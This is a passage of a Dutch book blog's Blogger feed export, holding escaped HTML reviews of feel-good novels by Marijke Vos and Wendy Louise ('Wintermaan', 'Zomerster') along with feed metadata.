genoten van dit feelgood verhaal, kwam Jennifer en Branson weer even tegen en leerde Miranda kennen. Ik blijf een grotere fan van het vorige boek maar was blij om mij weer in Rainbow Lake te bevinden.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003ENog meer van dit? Graag! Ik waardeer de schrijfsels van Marijke Vos enorm, want het lukt haar elke keer om dat zalige geluksgevoel aan het einde van haar boeken volop te laten doorkomen.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/marijke-vos-P0001388903\"\u003EMarijke Vos\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EUitgeverij :\u003Ca href=\"https:\/\/www.bookspot.be\/ServiceTypes\/ambo-anthos-C0000112925\"\u003E\u0026nbsp;Ambo|Anthos\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EISBN : 9789047205111\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EUitvoering : eBook\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EAantal pagina's : 122\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EVerschijningsdatum : november 2019\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKRodD7ERTS4h4rq1Q3dtqMxyhEyu3IQAGcnz2v9OCskMzQS0ndVe89RxFWo65jFy9Q3gN6a5lYPFTjnQ4nS4Wh46cV9IGUzcItJ2KKUnGhKd-rsTIoysNZHXWTjokWpmT_tpDRyUHJkW9\/s1600\/21BDB0E5-9A1E-4B00-BD87-00EE035E0D6B.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKRodD7ERTS4h4rq1Q3dtqMxyhEyu3IQAGcnz2v9OCskMzQS0ndVe89RxFWo65jFy9Q3gN6a5lYPFTjnQ4nS4Wh46cV9IGUzcItJ2KKUnGhKd-rsTIoysNZHXWTjokWpmT_tpDRyUHJkW9\/s320\/21BDB0E5-9A1E-4B00-BD87-00EE035E0D6B.jpeg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/1594567205149843588\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/04\/terug-naar-rainbow-lake.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/1594567205149843588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/1594567205149843588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/04\/terug-naar-rainbow-lake.html","title":"Terug naar rainbow lake"}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKRodD7ERTS4h4rq1Q3dtqMxyhEyu3IQAGcnz2v9OCskMzQS0ndVe89RxFWo65jFy9Q3gN6a5lYPFTjnQ4nS4Wh46cV9IGUzcItJ2KKUnGhKd-rsTIoysNZHXWTjokWpmT_tpDRyUHJkW9\/s72-c\/21BDB0E5-9A1E-4B00-BD87-00EE035E0D6B.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-4500219554686971891"},"published":{"$t":"2020-03-12T03:22:00.000-07:00"},"updated":{"$t":"2020-03-12T03:22:20.223-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feelgood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roman"}],"title":{"type":"text","$t":"Who is Johnny you say? "},"content":{"type":"html","$t":"\u003Cdiv class=\"p1\" style=\"-webkit-text-size-adjust: auto; font-size: 22px; font-stretch: normal; line-height: normal; margin-bottom: 3px;\"\u003E\n\u003Cspan class=\"s1\" style=\"font-weight: bold;\"\u003EWintermaan - Wendy Louise (uitgeverij Wens Boeken)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\" style=\"font-weight: bold;\"\u003EDe Happymoon animadores zijn terug! Dit keer volg je hun belevenissen op het Canarische eiland, Lanzarote.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s3\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EMarlou Hennes vertrekt naar het Canarische eiland, Lanzarote. Samen met haar teamgenoten, Moises en Tess, werkt zij hier een winter lang als animadora. In Club Carmena leert Marlou Dani kennen. Ze valt halsoverkop voor de lekkere Lanzaroteño. Houdt hun liefde stand of vormt zijn werk als dj een probleem?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EDe drie vrienden besluiten mee te dingen naar de titel \"Beste entertainmentteam van Lanzarote\". Het gekonkel rondom de wedstrijd zorgt echter voor onrust binnen de vriendschap.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EIn het licht van de Wintermaan ziet alles er weer rooskleurig uit. Zelfs bad boy Johnny heeft z'n leven gebeterd.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EMaar hoe oprecht is Johnny?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EEn wint Club Carmena de felbegeerde titel?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EEen ding is zeker: na deze winter zal Marlou nooit meer dezelfde zijn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s3\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s5\" style=\"font-style: italic; text-decoration: underline;\"\u003EWendy Louise's smeuïge schrijfstijl bevat veel humor, romantiek en passie. Ideaal voor op vakantie of om bij weg te dromen tijdens gure winteravonden.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s3\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s3\"\u003EWat een heerlijk boek was dit weer. Ik waande mij weer helemaal op vakantie met de nodige portie liefdesdrama.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s3\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s3\"\u003EWendy Louise zorgt ook in dit boek voor de nodige liefdesperikelen, geheimen en dat met een portie humor. Heerlijk lezen en dan opeens... there’s Johnny...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s3\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s3\"\u003EIk geef het toe, ik had het zo niet met hem na zomerster en het heeft toch ook wel echt tot op het laatste moment geduurd voor ik kan zeggen, its ok Johnny, all is well. ;)\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s3\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s3\"\u003EUitkijken naar nog meer boeken van deze auteur? Absoluut! Echt hét ideale feelgood boek.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s3\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\" style=\"font-weight: bold;\"\u003EEen gesigneerd exemplaar bestel je rechtstreeks bij Uitgeverij Wens Boeken via www.wensboekenshop.nl\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAd8m2FCMvbanUxNrytqjZ9xE9tssMgfGlTwWqOy9r0eksWW8pxSaqueEdcOggfStymcDcLzfF1Ld60f39ROfSk3a92JgFvJnkP84LOl0BwxhbctivxbRyBW2IwBKo6UJkEMqcOxLwGiNw\/s1600\/C2EED59B-2E24-41B0-82AE-8B7430F94C88.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAd8m2FCMvbanUxNrytqjZ9xE9tssMgfGlTwWqOy9r0eksWW8pxSaqueEdcOggfStymcDcLzfF1Ld60f39ROfSk3a92JgFvJnkP84LOl0BwxhbctivxbRyBW2IwBKo6UJkEMqcOxLwGiNw\/s320\/C2EED59B-2E24-41B0-82AE-8B7430F94C88.jpeg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/4500219554686971891\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/03\/who-is-johnny-you-say.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/4500219554686971891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/4500219554686971891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/03\/who-is-johnny-you-say.html","title":"Who is Johnny you say? "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAd8m2FCMvbanUxNrytqjZ9xE9tssMgfGlTwWqOy9r0eksWW8pxSaqueEdcOggfStymcDcLzfF1Ld60f39ROfSk3a92JgFvJnkP84LOl0BwxhbctivxbRyBW2IwBKo6UJkEMqcOxLwGiNw\/s72-c\/C2EED59B-2E24-41B0-82AE-8B7430F94C88.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-1601397671160500483"},"published":{"$t":"2020-02-25T06:58:00.003-08:00"},"updated":{"$t":"2020-02-25T07:02:06.282-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feelgood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roman"}],"title":{"type":"text","$t":"Mandy dé zomerster "},"content":{"type":"html","$t":"\u003Cdiv class=\"p1\" style=\"-webkit-text-size-adjust: auto; font-size: 22px; font-stretch: normal; line-height: normal; margin-bottom: 3px;\"\u003E\n\u003Cspan class=\"s1\" style=\"font-weight: bold;\"\u003EZomerster - Wendy Louise (uitgeverij wensboeken)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 22px; font-stretch: normal; line-height: normal; margin-bottom: 3px; min-height: 26.3px;\"\u003E\n\u003Cspan class=\"s1\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\" style=\"font-style: italic; text-decoration: underline;\"\u003EVolg een groep jonge mensen, tijdens het avontuur van hun leven. Op Mallorca verzorgen zij de animacion voor de hotelketen Happymoon Hotels. Een verhaal boordevol liefde, vriendschap, verraad en romantiek.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p4\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s3\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EMandy Blokdijk ziet al haar dromen in duigen vallen.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003ENadat ze haar toelatingsauditie voor de Academie voor Kleinkunst verknalt, breekt ze met haar jeugdliefde. Ze heeft geen idee wat ze nu met haar leven aan moet, totdat ze hoort over de animadores. Jonge mensen die sport, spel en shows verzorgen in hotels. Mandy vertrekt naar Mallorca voor een zomer vol theater, zon, zee en sexy Spanjaarden.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p4\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003ETijdens de opleiding valt ze echter als een blok voor haar Duitse collega Johnny. Is hun relatie bestand tegen het hectische leven van een vakantie entertainer? Of is het toch de sensuele Spaanse paardrijdinstructeur Rafael die roet in het eten gooit?\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EBeleef samen met Mandy de zomer van haar leven gedurende haar tijd als Zomerster.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p4\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s3\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s5\" style=\"font-style: italic;\"\u003EWendy Louise's smeuïge schrijfstijl bevat veel humor, romantiek en passie. Ideaal voor op vakantie of om bij weg te dromen tijdens gure winteravonden.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p4\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s3\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s3\"\u003EIk val meteen met de deur in huis over dit boek. Wat een heerlijk ontspannend lees heb ik gehad! Ok ik moet eerlijk zijn soms\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s3\"\u003Ewas ik best even gefrustreerd met het verhaal.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p4\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s3\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s3\"\u003EDe cover is duidelijk denk ik, dit is een verhaal dat zich in de zon afspeelt en de titel die is na afloop echt wel goed gekozen.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p4\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s3\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s3\"\u003EWendy’s schrijfstijl is enorm vlot en er zit genoeg tempo in. Ook de nodige humor is te vinden in het boek alsook wat drama.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p4\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s3\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s3\"\u003EIk wil niets spoilen over dit verhaal maar ik geef wel mee dat ik soms Mandy eens goed door elkaar wou schudden en zeggen ‘wakker worden!! Laat die lul nu toch eindelijk!’ :)\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p4\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s3\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s3\"\u003EDit is de perfecte lees op een dag zoals vandaag, wanneer het een hele dag grijs is en je wat zon en vriendschap nodig hebt met een portie humor en liefdesperikelen.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p4\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s3\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s6\" style=\"font-weight: bold;\"\u003EEen gesigneerd exemplaar bestel je rechtstreeks bij Uitgeverij Wens Boeken via www.wensboekenshop.nl\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan class=\"s6\" style=\"font-weight: bold;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWhsdwFm_qko7Xylb-4oCpJqOHwzo3xtLeWgtj07xgzTl7RL7GA81nqzWb0sXgTJ3UGLMZBpy2aGtw-Uxc4H4av8WhzymTG6heYsTbBu4MYUuGROFfBiZWfP1EyQGj_eKX4PaX0uMKI3TU\/s1600\/C1B82741-0719-4FE3-A2F6-976E9E65195F.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1280\" height=\"320\" 